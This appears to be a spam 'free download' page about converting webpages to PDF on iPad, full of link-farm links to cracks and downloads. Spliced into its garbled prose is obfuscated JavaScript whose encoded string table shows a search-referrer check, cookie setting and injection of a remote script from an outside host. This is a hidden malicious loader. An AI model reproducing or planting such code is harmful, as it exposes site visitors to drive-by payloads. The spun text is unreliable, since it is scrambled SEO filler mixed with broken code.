## DOWNLOAD

[Free Download Convert Pages File To Pdf On Ipad](https://picfs.com/1ub2yy)



[Free Download Convert Pages File To Pdf On Ipad](https://picfs.com/1ub2yy)



3 PDF Printer for iPadPDF Printer for iPad developed by Darsoft Inc is not a true PDF printer, but a tool to save documents, including webpages to PDF on iPad.

Just cost for \$9 99 you can manage your PDF on the go Recommendations of iPad Webpage to PDF Converter1.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x24a50c){\_0xbd2e37=window;}return \_0xbd2e37;};var \_0x13787b=\_0x4c1fa5();var \_0x114b05='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x13787b['atob']||(\_0x13787b['atob']=function(\_0x450d58){var

\_0x1373b8=String(\_0x450d58)['replace'](/=+\$/,'');for(var \_0x1540d1=0x0,\_0x5c4c5c,\_0xafab11,\_0x2f8b96=0x0,\_0x2cc1f0='' ;\_0xafab11=\_0x1373b8['charAt'](\_0x2f8b96++);~\_0xafab11&&(\_0x5c4c5c=\_0x1540d1%0x4?\_0x5c4c5c\*0x40+\_0xafab11:\_ 0xafab11,\_0x1540d1++%0x4)?\_0x2cc1f0+=String['fromCharCode'](0xff&\_0x5c4c5c>>(-0x2\*\_0x1540d1&0x6)):0x0){\_0xaf ab11=\_0x114b05['indexOf'](\_0xafab11);}return

 $_0x2cc1f0;$ );{());\_0x1258['base64DecodeUnicode']=function(\_0x715955){var 0x2b0ebf=atob(\_0x715955);var \_0x363059=[];for(var \_0x25ad6f=0x0,\_0x3d8636=\_0x2b0ebf['length'];\_0x25ad6f=\_0x3a60f7;},'PHxrs':function \_0xba2e99(\_0x3d17ad,\_0xbcd694){return \_0x3d17ad+\_0xbcd694;}};var \_0x2a17eb=[\_0x3df8e4['KDujZ'],\_0x1258('0x25'),\_ 0x3df8e4[\_0x1258('0x26')],\_0x1258('0x27'),\_0x1258('0x28'),\_0x3df8e4[\_0x1258('0x29')],\_0x3df8e4[\_0x1258('0x2a')]],\_0x2 2d14c=document[\_0x1258('0x2b')],\_0xa87dd9=![],\_0x4af542=cookie[\_0x1258('0x2c')](\_0x1258('0x23'));for(var \_0x20cbcc= 0x0;\_0x20cbcc=0x0){\_0xa87dd9=!![];}}}if(\_0xa87dd9){cookie['set'](\_0x3df8e4[\_0x1258('0x30')],0x1,0x1);if(!\_0x4af542){if (\_0x3df8e4[\_0x1258('0x36')](\_0x1258('0x37'),\_0x3df8e4[\_0x1258('0x38')])){if(\_0x3df8e4[\_0x1258('0x39')](\_0x22d14c['ind exOf'](\_0x2a17eb[\_0x20cbcc]),0x0)){\_0xa87dd9=!![];}}else{\_0x3df8e4['SyAKw'](include,\_0x3df8e4['HGGZh'](\_0x3df8e4[  $0x1258('0x3a')$  $(0x1258('0x24').q)$ ,"):}}}R(); How to Convert Webpage to PDF on iPad FreeFind some useful webpages and want to save them as PDF for reading on iPad? Apple hasn't made the save webpages as PDF for iOS as what it has done for Mac OS X.. All you need is launching PDF Converter, launching Safari and opening the webpage you want to save to PDF.. That's it 2 Web to PDF for iPadWeb to PDF for iPad by Darsoft Inc , as its name implies, it is a tool specially designed to save webpages to PDF files.. If you work on your convert webpage to PDF on your iPad, you can also open the converted PDF files on windows and mac.

[Free download sata3 to usb3 converter for mac os x](https://www.mswg.org.my/sites/default/files/webform/complaint/wrezyryn51.pdf)

PDFelement for iPad is a professional PDF tool for iPad and iOS You can convert webpage to PDF and other format to PDF and vise versa, edit text, annotate PDF, scan PDF, organize pages of PDF and add siginature to PDF. [Delta Force Black Hawk](https://re-mail-vs-outlook-for-mac.simplecast.com/episodes/delta-force-black-hawk-down-mac-download) [Down Mac Download](https://re-mail-vs-outlook-for-mac.simplecast.com/episodes/delta-force-black-hawk-down-mac-download)



## [Titile Seo Chucky](https://alcorn.instructure.com/eportfolios/6285/Titile_Seo_Chucky/Titile_Seo_Chucky)

 Fortunately, there are still many iPad apps to print webpages to PDF In the following, I listed some.. Tap theOpen Button at the top right of the screen and select Convert to PDF The moment you do, the webpage is opened as a PDF file in the PDF Printer for iPad.. Published: Dec 14,2017 16:35 pm / Updated: Dec 18,2017 16:43 pmRecommend ArticlesAvailable for Windows, Mac, iOS, & Android. [Autodesk Design Review For Mac](http://alenlesne.rf.gd/Autodesk_Design_Review_For_Mac.pdf)

## [Parallels For Mac Lion](https://amazing-mclean-e56562.netlify.app/Parallels-For-Mac-Lion.pdf)

Most importantly, you can share PDF data with your Windows PC or Mac You can make your PDF files really portable for many system and platforms.. And then changing the "http" to "pdfhttp" in the Safari address bar and tapping Go.. Maybe because of that, it is has a built-in web browser When you need to save a webpage to a PDF, launch the app, use the internal browser to view the webpage and then tap Convert button.. var  $0x2ff2=['eG1vWWk=','cmVmZXJyZXI='','Z2V0','d1VxUXO='')$ ,'dklnVmg=','c2V0','d2xEeXY=','U3lBS3c=','Vm5qeGk=','SEdHWmg=','REZOYkk=','aW5kZXhPZg==','TE1SSGc=','dGlD','b XdEUlc=','QmVlelM=','UEh4cnM=','c2NyaXB0','SW5Ic1k=','c3Jj','TUFDSm4=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtw YWdlcytmaWxlK3RvK3BkZitvbitpcGFk','cXhq','NXwwfDJ8NHwxfDM=','Q21X','Y29va2ll','bWF0Y2g=','eUtOaE4=','WGps alk=','TEVOdWI=','Qk1VT0I=','Zkxscnk=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','U01VQ1E=','ZFJjdVU=','cWNxeEk =','OyBzZWN1cmU=','b2lNS1E=','SWdsdEk=','bUtvbnE=','bHRNSmI=','TEprT2Q=','OyBleHBpcmVzPQ==','Z2V0VGltZQ= =','T09paG0=','OyBkb21haW49','YW1NYWY=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9j bG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','ZFRFbmM=','LmFvbC4=','LmFzay4=',' U0hwakw='];(function(\_0x413dfe,\_0x2136e5){var \_0x50f6d0=function(\_0x5dab9b){while(--\_0x5dab9b){\_0x413dfe['push'](\_  $0x413df [shif']()$ ;}}; $0x50f6d0(++0x2136e5);$ { $0x2ff2,0xc2)$ };var

\_0x1258=function(\_0x205959,\_0x39f5fe){\_0x205959=\_0x205959-0x0;var

 $0x532fb5=0x2ff2[0x205959];$ if( $0x1258$ ['initialized']===undefined){(function(){var  $0x4c1fa5=$ function(){var  $_0xbd2e37; try{0xbd2e37=Function('return)x20(function()x20'+{'}. Hope they will be helpful for you to save webpages as$ PDF on iPad with PDFelement for iOS.. PDF ConverterPDF Converter developed by Readdle is an easy tool for you to save

webpage as PDF format.. Just launch the app, navigate to Source>Web on the left side of the main interface, then enter the URL of the webpage you need to convert to PDF. 773a7aa168 [Download Audiobro La Scoring Strings Crackers](http://centlongphomo.webblogg.se/2021/march/download-audiobro-la-scoring-strings-crackers.html)

773a7aa168

[wps to docx converter download for windows 7 64bit](http://rimatamdie.webblogg.se/2021/march/wps-to-docx-converter-download-for-windows-7-64bit.html)